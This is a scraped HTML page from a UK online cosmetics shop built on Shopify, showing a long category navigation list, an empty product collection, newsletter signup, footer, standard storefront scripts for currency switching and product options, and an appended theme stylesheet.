          <a href="/collections/technic">Technic</a>
        </li>     
      
        <li>
          <a href="/collections/test">test</a>
        </li>     
      
        <li>
          <a href="/collections/test-2">test 2</a>
        </li>     
      
        <li>
          <a href="/collections/test1">test1</a>
        </li>     
      
        <li>
          <a href="/collections/thick-towels">Thick Towels</a>
        </li>     
      
        <li>
          <a href="/collections/thin-towels">Thin Towels</a>
        </li>     
      
        <li>
          <a href="/collections/tigi-rockaholic">TIGI Rockaholic</a>
        </li>     
      
        <li>
          <a href="/collections/toiletries">Toiletries</a>
        </li>     
      
        <li>
          <a href="/collections/toiletries-offers">Toiletries Offers</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gift-sets">Toiletry Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gifts-sets-for-her">Toiletry Gifts Sets For Her</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gifts-sets-for-him">Toiletry Gifts Sets For Him</a>
        </li>     
      
        <li>
          <a href="/collections/toners">Toners</a>
        </li>     
      
        <li>
          <a href="/collections/toni-guy">Toni & Guy</a>
        </li>     
      
        <li>
          <a href="/collections/tooth-brushes">Tooth Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/toothpastes">Toothpastes</a>
        </li>     
      
        <li>
          <a href="/collections/top-base-coats">Top & Base Coats</a>
        </li>     
      
        <li>
          <a href="/collections/travel-accessories">Travel Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/travel-size">Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/treatments">Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme">TRESemmé</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme-keratin-smooth">TRESemmé Keratin Smooth</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme-keratin-smooth-offer">TRESemmé Keratin Smooth Offer</a>
        </li>     
      
        <li>
          <a href="/collections/tweezers">Tweezers</a>
        </li>     
      
        <li>
          <a href="/collections/under-eye-concealers">Under Eye Concealers</a>
        </li>     
      
        <li>
          <a href="/collections/valentine-s">Valentine’s</a>
        </li>     
      
        <li>
          <a href="/collections/vaseline">Vaseline</a>
        </li>     
      
        <li>
          <a href="/collections/versace">Versace</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-casual">VO5 Casual</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-full-range">VO5 Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-groomed">VO5 Groomed</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-hairsprays">VO5 Hairsprays</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-heat-protection">VO5 Heat Protection</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-matt">VO5 Matt</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-men">VO5 Men</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-men-full-range">VO5 Men Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-mousses">VO5 Mousses</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-sculpted-hold">VO5 Sculpted Hold</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-shine">VO5 Shine</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-texture">VO5 Texture</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-thicken-up">VO5 Thicken Up</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-waves">VO5 Waves</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-women">VO5 Women</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-women-full-range">VO5 Women Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/w7-blusher">W7 Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/w7-bronzer">W7 Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/w7-brushes">W7 Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-concealer">W7 Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/w7-cosmetics">W7 Cosmetics</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyebrow">W7 Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyeliner">W7 Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyes">W7 Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyeshadow">W7 Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/w7-face">W7 Face</a>
        </li>     
      
        <li>
          <a href="/collections/w7-false-eyelashes">W7 False Eyelashes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-foundation">W7 Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/w7-full-range">W7 Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/w7-hair">W7 Hair</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lip-balm">W7 Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lip-gloss">W7 Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lips">W7 Lips</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lipstick">W7 Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/w7-mascara">W7 Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nail-care">W7 Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nail-polish">W7 Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nails">W7 Nails</a>
        </li>     
      
        <li>
          <a href="/collections/w7-palettes">W7 Palettes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-powder">W7 Powder</a>
        </li>     
      
        <li>
          <a href="/collections/w7-primer">W7 Primer</a>
        </li>     
      
        <li>
          <a href="/collections/wash-in-and-out">Wash In And Out</a>
        </li>     
      
        <li>
          <a href="/collections/wash-off">Wash Off</a>
        </li>     
      
        <li>
          <a href="/collections/washing-bathing">Washing & Bathing</a>
        </li>     
      
        <li>
          <a href="/collections/waxing">Waxing</a>
        </li>     
      
        <li>
          <a href="/collections/we-love">We Love</a>
        </li>     
      
        <li>
          <a href="/collections/wella">Wella</a>
        </li>     
      
        <li>
          <a href="/collections/whats-new">What's New</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-1">Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-mitts">Wipes & Mitts</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-travel-size">Wipes Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/women">Women</a>
        </li>     
      
        <li>
          <a href="/collections/womens-aerosol-deodrants">Womens Aerosol Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/womens-body-sprays-travel-size">Womens Body Sprays Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/womens-deodrant-sticks">Womens Deodrant Sticks</a>
        </li>     
      
        <li>
          <a href="/collections/womens-deodrants-travel-size">Womens Deodrants Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/womens-disposable-razors">Womens Disposable Razors</a>
        </li>     
      
        <li>
          <a href="/collections/womens-hair-removal-cream">Womens Hair Removal Cream</a>
        </li>     
      
        <li>
          <a href="/collections/womens-razors-blades">Womens Razors & Blades</a>
        </li>     
      
        <li>
          <a href="/collections/womens-roll-on-deodrants">Womens Roll On Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/womens-shaving-gel">Womens Shaving Gel</a>
        </li>     
      
        <li>
          <a href="/collections/xhc">XHC</a>
        </li>     
      
        <li>
          <a href="/collections/yes-to">Yes To</a>
        </li>     
      
        <li>
          <a href="/collections/yves-saint-laurent">Yves Saint Laurent</a>
        </li>     
      
       </ul>
     </div>
        
     
     
        
    
    
        
    
    
    </div>
</div>
    
    
    

        
    <div class="products-grid">
      
      <p style="text-align: center;">There are no products in this collection.</p>
      
    </div>

    
  
  </div>
</div>


 
      <section class="newsletter">
        <div class="block-title wow fadeIn" data-wow-delay="200ms">
		
          <h3 data-wow-delay="100ms"><span>Get The Latest</span></h3>
		
          <span data-wow-delay="200ms">Sign up for our Newsletter</span>
         </div>
        <div class="block-content wow fadeIn" data-wow-delay="400ms">
        
<form action="//makeupoffers.us9.list-manage.com/subscribe/post?u=4deb06b9514a09e29f30598f6&amp;id=2e20752ffe" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>     <div id="mc_embed_signup_scroll"" method="post" name="mc-embedded-subscribe-form" target="_blank" class="input-group">
  <input type="email" value="" placeholder="your-email@gmail.com" name="EMAIL" class="input-group-field" aria-label="Email Address">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Subscribe" name="subscribe">
  </span>
</form>
        </div>
     </section>
 



  </main>

  <footer class="site-footer" role="contentinfo">
	<div class="container">
      	<div class="footer-top">
			<div class="row">
              <div class="col-1 col-xs-3 wow fadeInUp">
                <a href="http://instagram.com/makeupoffersuk/" title="Instagram" target="_blank"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/instagram.png?v=39404991163956841611519810528" alt="" /></a>
                
  
  <ul class="inline-list">
    <li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><i class="fa fa-facebook"></i></a></li>
    <li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><i class="fa fa-twitter"></i></a></li>
    <li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><i class="fa fa-google-plus"></i></a></li>
    <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><i class="fa fa-instagram"></i></a></li>
    <li></li>
    <li></li>
  </ul>

              </div>
              <div class="col-2 col-xs-3 wow fadeInUp" data-wow-delay="200ms">
                  <h3>About Us</h3>
                  <ul>
                    <li><a href="/pages/about-us" title="About Us">About Us</a></li>
					<li><a href="/blogs/beyou" title="Be You">Be You</a></li>
					<li><a href="/collections/" title="Shop">Shop</a></li>
					<li><a href="/pages/terms-conditions" title="Terms & Conditions">Terms & Conditions</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-3 col-xs-3 wow fadeInUp" data-wow-delay="400ms">
                  <h3>Help & Support</h3>
                  <ul>
                    <li><a href="/pages/contact-us" title="Contact Us">Contact Us</a></li>
					<li><a href="/pages/delivery-information" title="Delivery Information">Delivery Information</a></li>
					<li><a href="/pages/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
					<li><a href="/pages/faq" title="FAQ">FAQ</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-4 col-xs-3 wow fadeInUp" data-wow-delay="600ms">
                   <h3>Account</h3>
                  <ul>
                    <li><a href="http://www.makeupoffers.co.uk/account/login" title="Login">Login</a></li>
					<li><a href="http://www.makeupoffers.co.uk/account/register" title="Create Account">Create Account</a></li>
					<li><a href="/pages/wish-list" title="Wishlist">Wishlist</a></li>
					<li><a href="http://www.makeupoffers.co.uk/cart" title="My Shopping Cart">My Shopping Cart</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
            </div>
		</div>
		<div class="footer-bottom  wow fadeInUp" data-wow-delay="800ms">          			
			<address class="text-center">
			
			  © 2025 All Rights Reserved.
Registered Number: 08903233 | sales@makeupoffers.co.uk | +44 (0) 20 8907 2658
			
			</address>
			
			
			


<div id="payment-methods">

	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Visa"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-visa_x23.png?v=140275754595047262871485311205" alt="visa" /></a>
		</span>
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Mastercard"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-mastercard_x23.png?v=109017701285456453751485311204" alt="mastercard" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Paypal"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-paypal_x23.png?v=105506866953428631991485311204" alt="paypal" /></a>
		</span>
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Maestro"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-maestro_x23.png?v=139587472407244420621502727655" alt="maestro" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Jcb"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-jcb_x23.png?v=167155335994021981101502677413" alt="jcb" /></a>
		</span>
	
	

</div>          
		</div>
	</div>
</footer>
<div class="loading-modal modal">Loading...</div>
<div class="ajax-error-modal modal">
  <div class="modal-inner">
    <div class="ajax-error-title">Error</div>
    <div class="ajax-error-message"></div>
  </div>
</div>
<div class="ajax-success-modal modal">
  	<div class="overlay"></div>
	<div class="content">
      <div class="ajax-left">
        <img class="ajax-product-image" src="" style="max-width:100px; max-height:100px"/>
      </div>
      <div class="ajax-right">
        <p class="ajax-product-title"></p>
        <p class="success-message">is added to your shopping cart.</p>
        <div class="actions">
          <button class="btn-secondary continue-shopping" onclick="javascript:void(0)">Continue Shopping</button>
          <button class="btn-secondary" onclick="window.location='/cart'">Go To Cart</button>
        </div>
      </div>
    <a href="javascript:void(0)" class="close-modal">Close</a>
 	</div>
    
</div>

  
  	<!-- Begin quick-view-template -->
<div class="clearfix" id="quickview-template" style="display:none">
  <div class="overlay"></div>
  <div class="content clearfix">
    <div class="product-img-box col-xs-6">
      <div class="quickview-featured-image product-photo-container">
                
      </div>
      <div class="more-view-wrapper">
        <ul class="quickview-more-views product-photo-thumbs jcarousel-skin-tango">
          
        </ul>
      </div>
         
          
<div class="addthis"><!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script></div>


        
    </div>
  
    <div class="product-shop col-xs-6">
      <div class="product-item">
        <h2 class="product-title"><a></a></h2>
        
        <div class="prices">
             <span class="compare-price"></span>
             <span class="price"></span>
        </div>
        <div class="total-price">
          <label>Subtotal:  </label><span></span>
        </div>
        <div class="details clearfix">
          <form action="/cart/add" method="post" class="variants">
                        <select name='id' style="display:none">
            </select>
                        <label for="quantity">Quantity: </label>
                  <input min="1" type="number" name="quantity" value="1">                      
                        <div class="actions">
                          <button type="button" class="btn add-to-cart-btn">Add to cart</button>
                        </div>
          </form>
          
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

        </div>
      </div>
    </div>  
        <a href="javascript:void(0)" class="close-window">Close</a> 
  </div>
</div>
<!-- End of quick-view-template -->
<script type="text/javascript">  
  Shopify.doNotTriggerClickOnThumb = false; 
                                       
  var selectCallbackQuickview = function(variant, selector) {
      var productItem = jQuery('#product-' + selector.product.id);
          addToCart = productItem.find('.add-to-cart-btn'),
          productPrice = productItem.find('.price'),
          comparePrice = productItem.find('.compare-price'),
          totalPrice = productItem.find('.total-price span');
      
      if (variant) {
        if (variant.available) {
          // We have a valid product variant, so enable the submit button
          addToCart.removeClass('disabled').removeAttr('disabled').text('Add to Cart');
    
        } else {
          // Variant is sold out, disable the submit button
          addToCart.val('Sold Out').addClass('disabled').attr('disabled', 'disabled');
        }
    
        // Regardless of stock, update the product price
        productPrice.html(Shopify.formatMoney(variant.price, "<span class=money>&pound;{{amount}}</span>"));
    
        // Also update and show the product's compare price if necessary
        if ( variant.compare_at_price > variant.price ) {
          comparePrice
            .html(Shopify.formatMoney(variant.compare_at_price, "<span class=money>&pound;{{amount}}</span>"))
            .show();
          productPrice.addClass('on-sale');
        } else {
          comparePrice.hide();
          productPrice.removeClass('on-sale');
        }
        
        Currency.convertAll('GBP', jQuery('#currencies').val(), 'span.money', 'money_format');
         
        
        // BEGIN SWATCHES
          var form = jQuery('#' + selector.domIdPrefix).closest('form');
          for (var i=0,length=variant.options.length; i<length; i++) {
            var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
            if (radioButton.size()) {
              radioButton.get(0).checked = true;
            }
          }
         // END SWATCHES
         
         
       
        /*recaculate total price*/
        var regex = /([0-9]+[.|,][0-9]+)/g;
        var unitPrice = jQuery('.quick-view .price').text().match(regex)[0];
        unitPrice = unitPrice.replace(/[.|,]/,'');
        var quantity = parseInt(jQuery('.quick-view input[name=quantity]').val());
        var totalPrice = unitPrice * quantity;
        jQuery('.quick-view .total-price span').html(Shopify.formatMoney(totalPrice, window.money_format));      
        /*end of price calculation*/
    
        /*begin variant image*/
        if (variant && variant.featured_image) {
            var newImage = Shopify.resizeImage(variant.featured_image.src, 'small');
            newImage = newImage.replace(/https?:/,'');
            jQuery('.quick-view .quickview-more-views img').each(function() {
              var grandSize = jQuery(this).attr('src');
              if (grandSize == newImage) {
                jQuery(this).parent().trigger('click');              
                return false;
              }
            });
        }
        /*end of variant image*/  
    
      } else {
        // The variant doesn't exist. Just a safegaurd for errors, but disable the submit button anyway
        addToCart.text('Unavailable').addClass('disabled').attr('disabled', 'disabled');
      }
    
  };
</script>
  

  <!-- Footer scripts -->
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.js?v=141374711648883490191485311196" type="text/javascript"></script>  
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.min.js?v=25240053224860020571485311211" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/menuresponsive.min.js?v=30734178676688175271485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/flexslider.js?v=74898189497001534181485311201" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.jcarousel.latest.min.js?v=98202583404427461671485311208" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.elevateZoom-3.0.8.min.js?v=116375319813204951581540289544" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.pack.js?v=172941111372006184091485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fakecrop.js?v=31997339051851934481540289558" type="text/javascript"></script>
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.currencies.min.js?v=86635502811211197881485311206" type="text/javascript"></script>

<script>      
// Pick your format here:  
// Can be 'money_format' or 'money_with_currency_format'
Currency.format = 'money_format';
var shopCurrency = 'GBP';
var cookieCurrency = Currency.cookie.read();

// Fix for customer account pages 
jQuery('span.money span.money').each(function() {
	jQuery(this).parent('span.money').removeClass('money');
});

// Add precalculated shop currency to data attribute 
jQuery('span.money').each(function() {
	jQuery(this).attr('data-currency-GBP', jQuery(this).html());
});

// Select all your currencies buttons.
var currencySwitcher = jQuery('#currencies');

// When the page loads.
if (cookieCurrency == null || cookieCurrency == shopCurrency) {
	Currency.currentCurrency = shopCurrency;
}
else {
	Currency.currentCurrency = cookieCurrency;
	Currency.convertAll(shopCurrency, cookieCurrency);
    currencySwitcher.val(cookieCurrency);
}
currencySwitcher.selectize();
jQuery('.selectize-input input').attr('disabled','disabled');
  
// When customer clicks on a currency switcher.
currencySwitcher.change(function() {
  	var newCurrency =  jQuery(this).val();
  	Currency.convertAll(Currency.currentCurrency, newCurrency);
    Currency.cookie.write(newCurrency);
    //show modal
    jQuery("#currencies-modal span").text(newCurrency);
  	if (jQuery("#cart-currency").length >0) {
      jQuery("#cart-currency").text(newCurrency);
  	}
    jQuery("#currencies-modal").fadeIn(500).delay(3000).fadeOut(500);    
});

// For product options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
	original_selectCallback(variant, selector);
	Currency.convertAll(shopCurrency, jQuery('#currencies').val());
};
</script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.history.js?v=97881352713305193381485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/avenues.min.js?v=73533956995590535691485314808" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/modernizr.custom.js?v=176489005092852018071485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/classie.js?v=134480158917977614351540289570" type="text/javascript"></script>

<script>
  var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
  	  showLeftPush = document.getElementById( 'showLeftPush' ),
      body = document.body;

  showLeftPush.onclick = function() {
      classie.toggle( this, 'active' );
      classie.toggle( body, 'cbp-spmenu-push-toright' );
      classie.toggle( menuLeft, 'cbp-spmenu-open' );
  };
</script>





<script>
jQuery(function() {
  jQuery('.swatch :radio').change(function() {
    var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
    var optionValue = jQuery(this).val();
    jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
  }); 
});
  
// (c) Copyright 2014 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See http://docs.shopify.com/manual/configuration/store-customization/advanced-navigation/linked-product-options

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray(jQuery(this).attr('data-value'), availableOptions) !== -1) {
      jQuery(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      jQuery(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  
};

</script>



<script>
  jQuery(window).resize(function(){
    var w = window.innerWidth;
    if (w <= 767) {
      jQuery(".top-header ").before(jQuery(".top-currency"));
    }
    else {
	  jQuery(".top-header ").after(jQuery(".top-currency"));
    }
  });
  
  jQuery("footer").append("<a class='option-sidebar left' id='displayTextLeft' href='javascript:void(0)' title='Show Sidebar'><span>Show Sidebar</span></a>");
  jQuery("#displayTextLeft").click(function(e) {
    e.preventDefault();
    if (jQuery(".sidebar").is(":hidden")){
      jQuery(".sidebar").fadeIn(800);
      jQuery("body,html").animate(
        {
          scrollTop: 400
        }, 600);
      jQuery("#displayTextLeft").toggleClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "hide-sidebar");
      jQuery("#displayTextLeft").html("<span>Hide Sidebar</span>")
    }
    else
    {
      jQuery(".sidebar").fadeOut(800);
      jQuery("#displayTextLeft").removeClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "show-sidebar");
      jQuery("#displayTextLeft").html("<span>Show Sidebar</span>")
    }
  });
</script>


<script>
  var heightHeader = jQuery('.site-header').outerHeight() - jQuery('.nav-bar').outerHeight();
  
  jQuery(window).scroll(function () {
    var scrollTop = jQuery(this).scrollTop();
    if (scrollTop > heightHeader) {
      
      var w = window.innerWidth;
      if (w > 767) {
        jQuery('.site-header').removeClass('no-fix');
        jQuery('.site-header').addClass('fix');
        //jQuery('.site-header').addClass('fadeInDown');
      }
      else {
        jQuery('.site-header').removeClass('fix');
        //jQuery('.site-header').removeClass('fadeInDown');
        jQuery('.site-header').addClass('no-fix');
      }
    } 
    else {
      jQuery('.site-header').removeClass('fix');
      //jQuery('.site-header').removeClass('fadeInDown');
      jQuery('.site-header').addClass('no-fix');
    }
  });
</script>

   
  <div id="back-top" style="display: none;"><a class="nav_up" href="#top">Back to top</a></div>
  </div>

  
  <!-- Begin Recently Viewed Products -->
  <script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580" type="text/javascript"></script>
  
  <!-- End Recently Viewed Products -->
  

<!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles-setting.css?v=109266083022482392551732645015
body_size: 276
content:
html,body{font-size:13px;color:#404e53}a,.blog-detail .user-tags li{color:#404e53}.page-header h2,.page-header h1{color:;text-align:center}.page-header{border-bottom-style:solid;border-bottom-color:#dfe4e6}.breadcrumb a,.breadcrumb span{color:#66787f;text-transform:uppercase}.breadcrumb{border-bottom-style:solid;border-bottom-color:#dfe4e6}body{background:url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bg-body.png?v=29958392544502979321485311195);background-position:left top;background-repeat:repeat;background-attachment:scroll}.btn{background:#090939;color:#fff}.btn:hover{background:#f14d48;color:#fff}.btn-secondary{border-color:#66787f;background-color:#fff;color:#66787f}.btn-secondary:hover{border:2px solid #66787f;background:#66787f;border-color:#66787f;background-color:#66787f;color:#fff}.site-footer{background:#c8d0dd;background-position:left top;background-repeat:repeat;background-attachment:scroll}.footer-top,.footer-bottom,.footer-top .col-xs-3{border-color:#8f959f}.footer-top h3,.site-footer a,.footer-bottom address{color:#525964}#accepted-text{color:}#customer-links a,#customer-links{color:#66787f}.header .top-cart a{color:}.template-index .site-nav{border-bottom-style:solid;border-bottom-color:}.header{border-bottom-style:solid;border-bottom-color:#d2d8db}.site-header.fix{background-color:#fff}.site-nav>li>a{color:}.site-nav>li:hover>a,.site-nav>li:hover>a:hover{color:#66787f}.site-nav li.dropdown .icon-dropdown{border-top-color:#7a8e95}.site-nav-dropdown{border-style:solid;border-color:#c5cacb;background:#fff}.site-nav-dropdown li a{background:;color:}.site-nav-dropdown li:hover .site-nav-dropdown a:active{background:#f4f6f7;color:#66787f}.site-nav-dropdown li:hover a:before{background:#66787f}.banner-home-top h4 span{border-top-color:#fff;border-bottom-color:#fff;border-top-style:solid;border-bottom-style:solid;color:#fff}.aboutus-home .inner{border-bottom-style:solid;border-bottom-color:#c4cdcd}.aboutus-home h2,.aboutus-home p{color:}.products-grid .grid-item-border .product-image,.grid-item-border.product-img-box .product-photo-container{border-color:#dbdbdb}.footer-top h3,.breadcrumb,.spr-summary-actions a,.top-link .dropdown-menu a,table th,#customer-links{font-size:11px}.site-nav>li>a,.cart-row label{font-size:12px}.panel-title>a,.spr-form-label,.swatch label,.panel-body .spr-form-label,.top-cart a,.banner-home-top h4 span,.quickview-button a,.btn-secondary,.infinite-scrolling a,.text-continue a,.infinite-scrolling-homepage a,.btn{font-size:13px}.product-vendor,label[for=quantity],.aboutus-home p,.product-title,.product-name a,.ajax-product-title,.slide-text,.slide-des .slide-button,.cart-table h2.h4 a{font-size:14px}.old-price,.old-price .money,.compare-price .money,.price-box{font-size:15px}#tagline{font-size:18px}.aboutus-home h2,.widget-featured-product .widget-title h2,.recently-viewed-products h2,.related-products h2{font-size:19px}.template-page .main-content .rte a,.panel-collapse .panel-body a,.contactus-page a{font-weight:700;border-bottom:1px solid #404e53}.template-page .main-content .rte a:hover,.panel-collapse .panel-body a:hover,.contactus-page a:hover{border-bottom:0;text-decoration:none}
/*# sourceMappingURL=/cdn/shop/t/11/assets/theme-styles-setting.css.map?v=109266083022482392551732645015 */


--- FILE ---
